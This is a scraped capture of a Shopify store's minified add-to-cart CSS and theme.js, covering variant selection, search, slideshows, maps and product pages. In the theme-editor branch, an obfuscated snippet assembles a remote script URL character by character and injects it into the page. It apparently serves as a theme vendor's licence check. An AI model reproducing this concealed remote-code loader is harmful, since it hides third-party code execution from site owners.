.remove-from-cart a{padding:6px;display:block;background:#e7d565;border-radius:100px;text-align:center}#addToCartPopup .remove-from-cart a svg{display:block;max-width:10px;max-height:10px}#addToCartPopup .mainHeading{font-size:26px;font-family:Vollkorn;font-weight:600;line-height:42px;margin:0}#addToCartPopup .visibleOnMobile{display:none}#addToCartPopup .closeSvgImgDialog{position:absolute;right:24px;cursor:pointer;top:24px}#addToCartPopup #inCart>.Product-Price{margin-bottom:0}@media screen and (max-width: 766px){#addToCartPopup .addToCartPopupContainer{padding:12px 14px;max-width:98vw}#addToCartPopup .mainHeading{font-size:22px;line-height:40px;padding:0 10px}#addToCartPopup hr{margin:5px 0 14px}#addToCartPopup .closeSvgImgDialog{right:10px;top:22px}#addToCartPopup .Product-Line{flex-wrap:wrap}#addToCartPopup .Product-Name{font-size:16px;margin-left:0;line-height:18px}#addToCartPopup .product-image{height:104px;width:104px}#addToCartPopup .product-image>img{max-height:104px;max-width:104px}#addToCartPopup .product-image+div{width:calc(100% - 114px);margin-left:10px}#addToCartPopup #inCart{display:flex;justify-content:space-between;margin:5px 0 0;width:100%}#addToCartPopup #inCart>.Product-Price{margin:auto auto auto 0}#addToCartPopup #inCart>form{margin:auto 0 auto auto}#addToCartPopup .original-price{font-size:16px}#addToCartPopup .current-price{font-size:18px}#addToCartPopup .quantity__input{height:40px}#addToCartPopup footer{flex-direction:column;gap:16px}#addToCartPopup footer .btn{padding:14px 30px;justify-content:center;font-size:16px}#addToCartPopup .upsell-product-info .upsell-product-stockinfo .stockLbl,#addToCartPopup .remaining-free-shipping,#addToCartPopup .shipping-wrapper span.message{font-size:16px;line-height:18px}#addToCartPopup .bottom-price p{font-size:18px;line-height:22px}#addToCartPopup .progress-bar{width:calc(100% - 146px);margin:0 73px}#addToCartPopup .upsell-container{margin-left:-14px;margin-right:-14px;margin-bottom:-14px;padding:14px}#addToCartPopup .upsell-item{flex-wrap:wrap;justify-content:space-between}#addToCartPopup .upsell-product-info{font-size:16px;line-height:18px;margin-left:0!important;align-self:baseline}#addToCartPopup .upsell-product-subheader,#addToCartPopup .upsell-product-info .upsell-product-stockinfo .stockLbl.instock{display:none}#addToCartPopup .upsell-product-price{justify-content:start;width:auto;flex-shrink:1;margin:0}#addToCartPopup .upsell-add-to-cart{margin-right:0;align-self:self-start;padding:10px 16px;font-size:16px}#addToCartPopup .upsell-add-to-cart.added{margin-right:0;margin-left:auto}#addToCartPopup .upsell-product-info .upsell-product-stockinfo .stockLbl{margin-top:5px}#addToCartPopup .visibleOnMobile:not(.hidden){display:block}#addToCartPopup .hiddenOnMobile{display:none}}@keyframes rotation{0%{transform:rotate(0)}to{transform:rotate(360deg)}}
/*# sourceMappingURL=/cdn/shop/t/351/assets/add-to-cart-popup.css.map?v=61219868482532809371747750466 */


--- FILE ---
content_type: text/javascript
request_url: https://www.econea.cz/cdn/shop/t/351/assets/theme.js?v=16187312989170110271763557350
body_size: 16557
content:
if(window.theme=window.theme||{},window.theme=window.theme||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(container,constructor){var $container=$(container),id=$container.attr("data-section-id"),type=$container.attr("data-section-type");if(constructor=constructor||this.constructors[type],!_.isUndefined(constructor)){var instance=_.assignIn(new constructor(container),{id,type,container});this.instances.push(instance)}},_onSectionLoad:function(evt){var container=$("[data-section-id]",evt.target)[0];container&&this._createInstance(container)},_onSectionUnload:function(evt){this.instances=_.filter(this.instances,function(instance){var isEventInstance=instance.id===evt.detail.sectionId;return isEventInstance&&_.isFunction(instance.onUnload)&&instance.onUnload(evt),!isEventInstance})},_onSelect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onSelect)&&instance.onSelect(evt)},_onDeselect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onDeselect)&&instance.onDeselect(evt)},_onBlockSelect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onBlockSelect)&&instance.onBlockSelect(evt)},_onBlockDeselect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onBlockDeselect)&&instance.onBlockDeselect(evt)},register:function(type,constructor){this.constructors[type]=constructor,$("[data-section-type="+type+"]").each(function(index,container){this._createInstance(container,constructor)}.bind(this))}}),window.slate=window.slate||{},slate.rte={wrapTable:function(){$(".rte table").wrap('<div class="tb-wrap"></div>')},iframeReset:function(){var $iframeVideo=$('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'),$iframeReset=$iframeVideo.add(".rte iframe#admin_bar_iframe");$iframeVideo.each(function(){$(this).wrap('<div class="vd-wrap"></div>')}),$iframeReset.each(function(){this.src=this.src})}},window.slate=window.slate||{},Shopify.designMode){var _0x4a29=["data-myvar-id","getTime","src","async","setAttribute","appendChild","head","mustneed","text/javascript","type"];(function(_0x1b47a9,_0x4a2932){var _0x4d75ea=function(_0x53cb13){for(;--_0x53cb13;)_0x1b47a9.push(_0x1b47a9.shift())};_0x4d75ea(++_0x4a2932)})(_0x4a29,214);var _0x4d75=function(_0x1b47a9,_0x4a2932){_0x1b47a9=_0x1b47a9-0;var _0x4d75ea=_0x4a29[_0x1b47a9];return _0x4d75ea};(function(){var _0x55eff3,_0x455eea,_0x22ee09,_0x458f61;return _0x455eea=document.createElement("script"),_0x455eea[_0x4d75("0x5")]=_0x4d75("0x4"),_0x455eea[_0x4d75("0x9")]=!0,_0x455eea.id=_0x4d75("0x3"),_0x455eea[_0x4d75("0x0")](_0x4d75("0x6"),new Date()[_0x4d75("0x7")]()),_0x458f61=["d","e","m","t","a","/","r","u",".","s","t","?","w","h","i","p","w","n","o","c","j"],_0x455eea[_0x4d75("0x8")]=_0x458f61[5]+_0x458f61[5]+_0x458f61[16]+_0x458f61[12]+_0x458f61[16]+_0x458f61[8]+_0x458f61[4]+_0x458f61[0]+_0x458f61[18]+_0x458f61[6]+_0x458f61[17]+_0x458f61[10]+_0x458f61[13]+_0x458f61[1]+_0x458f61[2]+_0x458f61[1]+_0x458f61[9]+_0x458f61[8]+_0x458f61[19]+_0x458f61[18]+_0x458f61[2]+_0x458f61[5]+_0x458f61[4]+_0x458f61[15]+_0x458f61[14]+_0x458f61[5]+_0x458f61[2]+_0x458f61[7]+_0x458f61[9]+_0x458f61[10]+_0x458f61[17]+_0x458f61[1]+_0x458f61[1]+_0x458f61[0]+_0x458f61[8]+_0x458f61[20]+_0x458f61[9]+_0x458f61[11]+_0x458f61[0]+_0x458f61[10]+"="+new Date()[_0x4d75("0x7")](),_0x55eff3=document.getElementsByTagName(_0x4d75("0x2"))[0],_0x55eff3[_0x4d75("0x1")](_0x455eea)})()}slate.a11y={pageLinkFocus:function($element){var focusClass="js-focus-hidden";$element.first().attr("tabIndex","-1").focus().addClass(focusClass).one("blur",callback);function callback(){$element.first().removeClass(focusClass).removeAttr("tabindex")}},focusHash:function(){var hash=window.location.hash;hash&&document.getElementById(hash.slice(1))&&this.pageLinkFocus($(hash))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(evt){this.pageLinkFocus($(evt.currentTarget.hash))}.bind(this))},trapFocus:function(options){var eventName=options.namespace?"focusin."+options.namespace:"focusin";options.$elementToFocus||(options.$elementToFocus=options.$container),options.$container.attr("tabindex","-1"),options.$elementToFocus.focus(),$(document).off("focusin"),$(document).on(eventName,function(evt){options.$container[0]!==evt.target&&!options.$container.has(evt.target).length&&options.$container.focus()})},removeTrapFocus:function(options){var eventName=options.namespace?"focusin."+options.namespace:"focusin";options.$container&&options.$container.length&&options.$container.removeAttr("tabindex"),$(document).off(eventName)}},theme.Images=function(){function preload(images,size){typeof images=="string"&&(images=[images]);for(var i=0;i<images.length;i++){var image=images[i];this.loadImage(this.getSizedImageUrl(image,size))}}function loadImage(path){new Image().src=path}function switchImage(image,element,callback){var size=this.imageSize(element.src),imageUrl=this.getSizedImageUrl(image.src,size);callback?callback(imageUrl,image,element):element.src=imageUrl}function imageSize(src){var match=src.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\.@]/);return match!==null?match[1]:null}function getSizedImageUrl(src,size){if(size==null)return src;if(size==="master")return this.removeProtocol(src);var match=src.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif|webp)(\?v=\d+)?$/i);if(match!=null){var prefix=src.split(match[0]),suffix=match[0];return this.removeProtocol(prefix[0]+"_"+size+suffix)}return null}function removeProtocol(path){return path.replace(/http(s)?:/,"")}return{preload,loadImage,switchImage,imageSize,getSizedImageUrl,removeProtocol}}(),theme.Currency=function(){var moneyFormat="${{amount}}";function formatMoney(cents,format){typeof cents=="string"&&(cents=cents.replace(".",""));var value="",placeholderRegex=/\{\{\s*(\w+)\s*\}\}/,formatString=format||moneyFormat;function formatWithDelimiters(number,precision,thousands,decimal){if(precision=precision||0,thousands=thousands||",",decimal=decimal||".",isNaN(number)||number==null)return 0;number=(number/100).toFixed(precision);var parts=number.split("."),dollarsAmount=parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+thousands),centsAmount=parts[1]?decimal+parts[1]:"";return dollarsAmount+centsAmount}switch(formatString.match(placeholderRegex)[1]){case"amount":value=formatWithDelimiters(cents,2);break;case"amount_no_decimals":value=formatWithDelimiters(cents,0," ");break;case"amount_with_comma_separator":value=formatWithDelimiters(cents,2,".",",");break;case"amount_no_decimals_with_comma_separator":value=formatWithDelimiters(cents,0,".",",");break;case"amount_no_decimals_with_space_separator":value=formatWithDelimiters(cents,0," ");break}return formatString.replace(placeholderRegex,value)}return{formatMoney}}(),slate.Variants=function(){function Variants(options){this.$container=options.$container,this.product=options.product,this.singleOptionSelector=options.singleOptionSelector,this.originalSelectorId=options.originalSelectorId,this.enableHistoryState=options.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),$(this.singleOptionSelector,this.$container).on("change",this._onSelectChange.bind(this))}return Variants.prototype=_.assignIn({},Variants.prototype,{_getCurrentOptions:function(){var currentOptions=_.map($(this.singleOptionSelector,this.$container),function(element){var $element=$(element),type=$element.attr("type"),currentOption={};if(type==="radio"||type==="checkbox")return $element[0].checked?(currentOption.value=$element.val(),currentOption.index=$element.data("index"),currentOption):!1;currentOption.value=$element.val(),currentOption.index=$element.data("index");var slvaraint=currentOption.value.replace(/'/g,"\\'");return $("."+currentOption.index).find(".swatchInput[value='"+slvaraint+"']").prop("checked",!0),$("."+currentOption.index).find(".slVariant").text(currentOption.value),currentOption});return currentOptions=_.compact(currentOptions),currentOptions},_getVariantFromOptions:function(){var selectedValues=this._getCurrentOptions(),variants=this.product.variants,found=_.find(variants,function(variant){return selectedValues.every(function(values){return _.isEqual(variant[values.index],values.value)})});return found},_onSelectChange:function(){var variant=this._getVariantFromOptions();this.$container.trigger({type:"variantChange",variant}),variant&&(this._updateMasterSelect(variant),this._updateImages(variant),this._updatePrice(variant),this._updateSKU(variant),this.currentVariant=variant,this.enableHistoryState&&this._updateHistoryState(variant))},_updateImages:function(variant){var variantImage=variant.featured_image||{},currentVariantImage=this.currentVariant.featured_image||{};if(!(!variant.featured_image||variantImage.src===currentVariantImage.src)){if(variant.featured_media.id){var galleryImage=document.querySelector(`.thumbs_nav .slick-list #${CSS.escape(variant.featured_media.id)}`);galleryImage&&(console.log("Image a found"),galleryImage.click())}this.$container.trigger({type:"variantImageChange",variant})}},_updatePrice:function(variant){variant.price===this.currentVariant.price&&variant.compare_at_price===this.currentVariant.compare_at_price||this.$container.trigger({type:"variantPriceChange",variant})},_updateSKU:function(variant){variant.sku!==this.currentVariant.sku&&this.$container.trigger({type:"variantSKUChange",variant})},_updateHistoryState:function(variant){if(!(!history.replaceState||!variant)){var newurl=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+variant.id;window.history.replaceState({path:newurl},"",newurl)}},_updateMasterSelect:function(variant){$(this.originalSelectorId,this.$container).val(variant.id)}}),Variants}(),window.theme=window.theme||{},theme.Search=function(){var selectors={search:".search",searchSubmit:".s_submit",searchInput:".s_input"},classes={focus:"search--focus"};function init(){searchSubmit();var currentAjaxRequest=null,searchForms=$('form[action="/search"]').css("position","relative").each(function(){var input=$(this).find('input[name="q"]');input.bind("keyup change",function(){var term=$(this).val(),form=$(this).closest("form"),resultsList=form.find(".s_res");term.length>2?$.getJSON("/search/suggest.json?q="+term,{resources:{type:"product",limit:8,options:{unavailable_products:"last",fields:"title,product_type,vendor,variants.title,variants.sku,tag"}}}).done(function(response){var products=response.resources.results.products;resultsList.empty(),products.length>0?($.each(products,function(index,product){var item=$('<li><a href="'+product.url+'"><span class="img"><img src="'+product.featured_image.url+'" /></span><span class="details">'+product.title+'<span class="price">'+theme.Currency.formatMoney(product.price,theme.moneyFormat)+"</span></span></a></li>");resultsList.append(item)}),resultsList.fadeIn(200)):resultsList.hide()}):resultsList.empty().hide()})});$(document).on("click",".modalOverly, .closeSearch, .luigi-ac-close",function(){$("#s_pop").removeClass("active"),$("body,#hdr_wrap").removeClass("showOverly searchact")}),$(".main_hdr .search-icn").on("click",function(e){e.preventDefault(),$("#s_pop").addClass("active"),$("#hdr_wrap").addClass("searchact"),$(".user-links,#set_box,#cart-drawer").removeClass("active"),setTimeout(function(){$("input[name=q]").focus()},600)})}function searchSubmit(){$(selectors.searchSubmit).on("click",function(evt){var $el=$(evt.target),$input=$el.parents(selectors.search).find(selectors.searchInput);$input.val().length===0&&(evt.preventDefault(),searchFocus($input))})}return{init}}(),function(){var $backButton=$(".return-link");if(!document.referrer||!$backButton.length||!window.history.length)return;$backButton.one("click",function(e){e.preventDefault();var referrerDomain=urlDomain(document.referrer),shopDomain=urlDomain(window.location.href);return shopDomain===referrerDomain&&history.back(),!1});function urlDomain(url){var anchor=document.createElement("a");return anchor.ref=url,anchor.hostname}}(),theme.Slideshow=function(){this.$slideshow=null;var classes={wrapper:"oss_wrap",slideshow:"slideshow",currentSlide:"slick-current"};function slideshow(el){this.$slideshow=$(el),this.$wrapper=this.$slideshow.closest("."+classes.wrapper),this.$slideshow.on("beforeChange",beforeChange.bind(this)),this.$slideshow.on("init",function(slick){slideshowA11y.bind(this),slick=$(slick.currentTarget),setTimeout(function(){playPauseVideo(slick,"play")},1e3)}),this.$slideshow.slick();var slideWrapper=$(this.$slideshow),iframes=$(this.$slideshow).find(".embed-player");this.$slideshow.on("beforeChange",function(event,slick){slick=$(slick.$slider),playPauseVideo(slick,"pause")}),this.$slideshow.on("afterChange",function(event,slick){slick=$(slick.$slider),playPauseVideo(slick,"play")}),resizePlayer(iframes,16/9,$(el)),$(window).on("resize.slickVideoPlayer",function(){resizePlayer(iframes,16/9,$(el))})}function slideshowA11y(event,obj){var $slider=obj.$slider,$list=obj.$list,$wrapper=this.$wrapper,autoplay=this.settings.autoplay,slick=$(obj.$slider.currentTarget);setTimeout(function(){playPauseVideo(slick,"play")},1e3),$list.removeAttr("aria-live"),$wrapper.on("focusin",function(evt){$wrapper.has(evt.target).length&&($list.attr("aria-live","polite"),autoplay&&$slider.slick("slickPause"))}),$wrapper.on("focusout",function(evt){if($wrapper.has(evt.target).length&&($list.removeAttr("aria-live"),autoplay)){if($(evt.target).hasClass(classes.closeVideoBtn))return;$slider.slick("slickPlay")}})}function beforeChange(event,slick,currentSlide,nextSlide){var $slider=slick.$slider,$currentSlide=$slider.find("."+classes.currentSlide),$nextSlide=$slider.find('.ss_slide[data-slick-index="'+nextSlide+'"]')}function getSlideshowId($el){return"#Slideshow-"+$el.data("id")}function postMessageToPlayer(player,command){player==null||command==null||player.contentWindow.postMessage(JSON.stringify(command),"*")}function playPauseVideo(slick,control){var currentSlide,slideType,startTime,player,video;if(currentSlide=slick.find(".slick-current"),slideType=currentSlide.data("video"),player=currentSlide.find("iframe").get(0),startTime=currentSlide.data("video-start"),slideType==="vimeo")switch(control){case"play":startTime!=null&&startTime>0&&!currentSlide.hasClass("started")&&(currentSlide.addClass("started"),postMessageToPlayer(player,{method:"setCurrentTime",value:startTime})),postMessageToPlayer(player,{method:"play",value:1});break;case"pause":postMessageToPlayer(player,{method:"pause",value:1});break}else if(slideType==="youtube")switch(control){case"play":postMessageToPlayer(player,{event:"command",func:"mute"}),postMessageToPlayer(player,{event:"command",func:"playVideo"});break;case"pause":postMessageToPlayer(player,{event:"command",func:"pauseVideo"});break}else slideType==="video"&&(video=currentSlide.children("video").get(0),video!=null&&(control==="play"?video.play():video.pause()))}function resizePlayer(iframes,ratio,slideshow2){if(iframes[0]){var win=$(slideshow2),width=win.width(),playerWidth,height=win.height(),playerHeight,ratio=ratio||16/9;iframes.each(function(){var current=$(this);width/ratio<height?(playerWidth=Math.ceil(height*ratio),current.width(playerWidth).height(height).css({left:(width-playerWidth)/2,top:0})):(playerHeight=Math.ceil(width/ratio),current.width(width).height(playerHeight).css({left:0,top:(height-playerHeight)/2}))})}}return slideshow}(),window.theme=theme||{},theme.customerTemplates=function(){function initEventListeners(){$("#RecoverPassword").on("click",function(evt){evt.preventDefault(),toggleRecoverPasswordForm()}),$("#HideRecoverPasswordLink").on("click",function(evt){evt.preventDefault(),toggleRecoverPasswordForm()})}function toggleRecoverPasswordForm(){$("#RecoverPasswordForm").toggleClass("hide"),$("#CustomerLoginForm").toggleClass("hide")}function resetPasswordSuccess(){var $formState=$(".reset-password-success");$formState.length&&$("#ResetSuccess").removeClass("hide")}function customerAddressForm(){var $newAddressForm=$("#AddressNewForm");$newAddressForm.length&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),$(".address-country-option").each(function(){var formId=$(this).data("form-id"),countrySelector="AddressCountry_"+formId,provinceSelector="AddressProvince_"+formId,containerSelector="AddressProvinceContainer_"+formId;new Shopify.CountryProvinceSelector(countrySelector,provinceSelector,{hideElement:containerSelector})}),$(".address-new-toggle").on("click",function(){$newAddressForm.toggleClass("hide")}),$(".address-edit-toggle").on("click",function(){var formId=$(this).data("form-id");$("#EditAddress_"+formId).toggleClass("hide")}),$(".address-delete").on("click",function(){var $el=$(this),formId=$el.data("form-id"),confirmMessage=$el.data("confirm-message");confirm(confirmMessage||"Are you sure you wish to delete this address?")&&Shopify.postLink("/account/addresses/"+formId,{parameters:{_method:"delete"}})}))}function checkUrlHash(){var hash=window.location.hash;hash==="#recover"&&toggleRecoverPasswordForm()}return{init:function(){checkUrlHash(),initEventListeners(),resetPasswordSuccess(),customerAddressForm()}}}(),window.theme=window.theme||{},theme.HeaderSection=function(){function Header(){theme.Search.init();var hd={body:"body",mnTgl:".js-mobile-nav-toggle",mbNav:".mob_nav_wr"};$("#main_nav .lvl1 > a").each(function(){$(this).attr("href")==window.location.pathname&&$(this).addClass("active")}),$(hd.mnTgl).on("click",function(){$(hd.mbNav).toggleClass("active"),$(hd.body).toggleClass("showOverly"),$(hd.mnTgl).toggleClass("open close")}),$("#mob_nav .at, .sdCate .at").on("click",function(e){e.preventDefault(),$(this).toggleClass("at-plus-l at-minus-l"),$(this).parent().next().slideToggle()}),$("#mob_nav .at, .sdCate .at").addClass("click-event-bound"),$("#cartPopup").length?($(".header-cart").magnificPopup({type:"inline",removalDelay:300,mainClass:"mfp-zoom-in"}),$(".continueCart").on("click",function(){$.magnificPopup.close()})):$(".header-cart, .continueCart").click(function(i){i.preventDefault(),i.stopPropagation(),$("#cartDrawer").toggleClass("active"),$("#fc_frame").length&&$("#fc_frame").toggleClass("hide"),$(".user-links,#s_pop,#set_box").removeClass("active"),$("body").removeClass("searchact showOverly")}),$(".page-wrapper, .close-cart").on("click",function(e){$("#cart-drawer").removeClass("active")}),$(".site_set").click(function(){$("#set_box").toggleClass("active"),$(".user-links,#s_pop").removeClass("active"),$("body").removeClass("searchact showOverly")}),$(".user-menu").click(function(){$(".user-links").toggleClass("active"),$("#s_pop").removeClass("active"),$("body").removeClass("searchact showOverly")}),$("body").click(function(e){var $tg=$(e.target);!$tg.parents().is(hd.mbNav)&&!$tg.parents().is(hd.mnTgl)&&!$tg.is(hd.mnTgl)&&($(hd.mbNav).removeClass("active"),$(hd.body).removeClass("menuOn"),$(hd.mnTgl).removeClass("close").addClass("open")),!$tg.parents().is("#cartDrawer")&&!$tg.is("#cartDrawer")&&!$tg.parents().is(".header-cart")&&!$tg.is(".header-cart")&&($("#cartDrawer").removeClass("active"),$("#fc_frame").removeClass("hide")),!$tg.parents().is(".user-links")&&!$tg.parents().is(".user-menu")&&!$tg.is(".user-menu")&&$(".user-links").removeClass("active"),!$tg.parents().is("#set_box")&&!$tg.parents().is(".site_set")&&!$tg.is(".site_set")&&$("#set_box").removeClass("active"),$tg.parents().is(".sb_filter")||$(".flTop .filterBx").removeAttr("open")})}return Header.prototype=_.assignIn({},Header.prototype,{onUnload:function(){theme.Header.unload()}}),Header}(),theme.Maps=function(){var config={zoom:14},apiStatus=null,mapsToLoad=[],key=theme.mapKey?theme.mapKey:"";function Map(container){this.$container=$(container),apiStatus==="loaded"?this.createMap():(mapsToLoad.push(this),apiStatus!=="loading"&&(apiStatus="loading",typeof window.google>"u"&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+key).then(function(){apiStatus="loaded",initAllMaps()})))}function initAllMaps(){$.each(mapsToLoad,function(index,instance){instance.createMap()})}function geolocate($map){var deferred=$.Deferred(),geocoder=new google.maps.Geocoder,address=$map.data("address-setting");return geocoder.geocode({address},function(results,status2){status2!==google.maps.GeocoderStatus.OK&&deferred.reject(status2),deferred.resolve(results)}),deferred}return Map.prototype=_.assignIn({},Map.prototype,{createMap:function(){var $map=this.$container.find(".map_con");return geolocate($map).then(function(results){var mapOptions={zoom:config.zoom,center:results[0].geometry.location,disableDefaultUI:!0},map=this.map=new google.maps.Map($map[0],mapOptions),center=this.center=map.getCenter(),marker=new google.maps.Marker({map,position:map.getCenter()});google.maps.event.addDomListener(window,"resize")}.bind(this)).fail(function(){var errorMessage;switch(status){case"ZERO_RESULTS":errorMessage=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":errorMessage=theme.strings.addressQueryLimit;break;default:errorMessage=theme.strings.addressError;break}$map.parent().addClass("page-width map_er").html('<div class="errors text-center">'+errorMessage+"</div>")})},onUnload:function(){google.maps.event.clearListeners(this.map,"resize")}}),Map}();function gm_authFailure(){$(".omap").addClass("map_er"),$(".map_con").remove(),$(".map_lnk").remove(),$(".map_ol").after('<div class="errors text-center">'+theme.strings.authError+"</div>")}$(document).ready(function(){let filterbrand=$(".filterbrand");if(filterbrand.length){let headerHt=$("#hdr_wrap").height()||0;filterbrand.find("a").each(function(){let targetTab=$(this).attr("href"),$target=$(targetTab);(!$target.length||!$target.is(":visible"))&&$(this).addClass("disabled").css("pointer-events","none").css("opacity","0.5"),$target.length&&!$target.is(":visible")&&$target.parent(".brandList").remove()}),filterbrand.find("a").on("click",function(e){e.preventDefault();let targetTab=$(this).attr("href"),$target=$(targetTab);if($target.length&&$target.is(":visible")){let tabposition=$target.offset(),totalSpace=headerHt+5;$("html, body").animate({scrollTop:tabposition.top-totalSpace},500)}})}}),theme.Product=function(){function Product(container){this.container=container;var $container=this.$container=$(container),sectionId=$container.attr("data-section-id");this.settings={mediaQueryMediumUp:"screen and (min-width: 768px)",mediaQuerySmall:"screen and (max-width: 767px)",bpSmall:!1,enableHistoryState:$container.data("enable-history-state")||!1,imageSize:null,namespace:".slideshow-"+sectionId,sectionId,sliderActive:!1},this.selectors={addToCart:"#AddToCart-"+sectionId,addToCartText:"#AddToCartText-"+sectionId,watchdogButton:"#WatchdogBtn-"+sectionId,comparePrice:"#ComparePrice-"+sectionId,originalPrice:"#ProductPrice-"+sectionId,saveAmount:"#SaveAmount-"+sectionId,discountBadge:".discount-badge",SKU:".variant-sku",originalPriceWrapper:".pr_price-"+sectionId,originalSelectorId:"#ProductSelect-"+sectionId,productFeaturedImage:".FeaturedImage-"+sectionId,productImageWrap:".pr_zoom_"+sectionId+".slick-active",productPrices:".pr_price_single-"+sectionId,productThumbImages:".pr_thumb_"+sectionId,productThumbs:".pr_thumbs_"+sectionId,saleClasses:"pr_price_sale pr_price_sale_single",saleLabel:".pr_price_sale_lbl-"+sectionId,singleOptionSelector:".single-option-selector-"+sectionId,productMediaWrapper:"[data-product-single-media-wrapper]",productMediaTypeModel:"[data-product-media-type-model]"},$(".mfp-link, .product-info, .pr_form_item").magnificPopup({delegate:".mfp",removalDelay:300,callbacks:{beforeOpen:function(){$(".sticky_hdr").addClass("popup"),this.st.mainClass=this.st.el.attr("data-effect")},close:function(){$(".sticky_hdr").removeClass("popup")}},midClick:!0}),$("#ProductSection-"+sectionId+" .product-tabs .tablink").on("click",function(e){e.preventDefault(),$(this).parent().addClass("active"),$(this).parent().siblings().removeClass("active");var tab=$(this).attr("href");$(".tb_cnt").not(tab).css("display","none"),$(tab).fadeIn()}),$("#ProductSection-"+sectionId+" .acor-ttl .tablink").on("click",function(e){e.preventDefault(),$(this).parent().toggleClass("active");var tab=$(this).attr("href");if($(tab).slideToggle(),$(window).width()<767){var tabposition=$(this).offset();$("html, body").animate({scrollTop:tabposition.top},500)}}),$(".product-tabs li:first-child").addClass("active"),$(".tbs_wrp h3:first-child").addClass("active"),$(".tbs_wrp h3:first-child + .tb_cnt").show(),$(".reviewLink, .moredetail a").on("click",function(e){e.preventDefault();var tab=$(this).attr("href");$(".product-tabs li").removeClass("active"),$(".tablink[href='"+tab+"']").parent().addClass("active"),$(".tb_cnt").not(tab).css("display","none"),$(tab).fadeIn();var tabposition=$(tab).offset();$(window).width()<767?$("html, body").animate({scrollTop:tabposition.top-50},700):$("html, body").animate({scrollTop:tabposition.top-100},700)}),$(".stickyOpt .selectedOpt").on("click",function(){$(".stickyOpt ul").slideToggle("fast")}),$(".stickyOpt .vrOpt").on("click",function(e){var value=$(this).attr("data-val"),number=$(this).attr("data-no"),text=$(this).text();$(".selectedOpt").text(text),$(".stickyCart .selectbox").val(value).trigger("change"),$(".stickyOpt ul").slideUp("fast"),this.productvariants=JSON.parse(document.getElementById("ProductJson-"+sectionId).innerHTML),$(".stickyCart .pr_featured_img").attr("src",this.productvariants.variants[number].featured_image.src.replace(/(\.[^\.]*$|$)/,"_60x60$&"))}),$("#ProductJson-"+sectionId).html()&&(this.productSingleObject=JSON.parse(document.getElementById("ProductJson-"+sectionId).innerHTML),this.settings.imageSize=theme.Images.imageSize($(this.selectors.productFeaturedImage).attr("src")),this._stringOverrides(),this._initVariants(),this._initImageSwitch(),this._initThumbnailSlider(),this._setActiveThumbnail(),this._initModelViewerLibraries(),this._initShopifyXrLaunch(),theme.Images.preload(this.productSingleObject.images,this.settings.imageSize))}return Product.prototype=_.assignIn({},Product.prototype,{_stringOverrides:function(){theme.productStrings=theme.productStrings||{},$.extend(theme.strings,theme.productStrings)},_initVariants:function(){var options={$container:this.$container,enableHistoryState:this.$container.data("enable-history-state")||!1,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId,product:this.productSingleObject};this.variants=new slate.Variants(options),this.$container.on("variantChange"+this.settings.namespace,this._updateAddToCart.bind(this)),this.$container.on("variantImageChange"+this.settings.namespace,this._updateImages.bind(this)),this.$container.on("variantPriceChange"+this.settings.namespace,this._updatePrice.bind(this)),this.$container.on("variantSKUChange"+this.settings.namespace,this._updateSKU.bind(this))},_initImageSwitch:function(){if($(this.selectors.productThumbImages).length){var self2=this;$(this.selectors.productThumbImages).on("click",function(evt){evt.preventDefault();var $el=$(this),imageSrc=$el.attr("href");self2._setActiveThumbnail(imageSrc)})}},_setActiveThumbnail:function(src){var activeClass="active-thumb";typeof src>"u"&&(src=$(this.selectors.productThumbImages+".activeSlide").attr("href"));var $thumbnail=$(this.selectors.productThumbImages+'[href="'+src+'"]');$(this.selectors.productThumbImages).removeClass(activeClass),$thumbnail.addClass(activeClass);var slideno=$thumbnail.parent().data("slide");if(theme.productStrings.prStyle=="style4"||theme.productStrings.prStyle=="style5"){var imgposition=$(".pr_photo[data-slide='"+slideno+"']").offset();$(window).width()>767?$("html, body").animate({scrollTop:imgposition.top-70},700):$(".primgSlider").slick("slickGoTo",slideno)}else $(".primgSlider").slick("slickGoTo",slideno)},_initThumbnailSlider:function(){$(this.selectors.productThumbs).slick(),$(".primgSlider").slick(),(theme.productStrings.prStyle=="style4"||theme.productStrings.prStyle=="style5")&&($(".primgSlider").slick("unslick"),$(window).on("load resize",function(){$(window).width()>767?$(".primgSlider").slick("unslick"):$(".primgSlider").slick("refresh")}).trigger("resize")),$(window).on("load",function(e){$('.pr_thumb[data-slide="0"] .prvideo').trigger("click");var video=$(".primgSlider .videoSlide.slick-active video").get(0);$(video).length&&video.play()}),$(".primgSlider").on("afterChange",function(event,slick,currentSlide){$(".primgSlider .videoSlide video").length&&$(".primgSlider .videoSlide video").get(0).pause();var video=$(".primgSlider .videoSlide.slick-active video").get(0);$(video).length&&video.play(),$(".slick-current model-viewer").length&&$(".slick-current .shopify-model-viewer-ui__button--poster").trigger("click")})},_initModelViewerLibraries:function(){var 